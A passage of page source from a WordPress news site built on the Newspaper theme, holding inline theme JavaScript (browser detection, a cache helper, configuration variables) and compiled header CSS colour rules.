		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e4e1db1ac4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
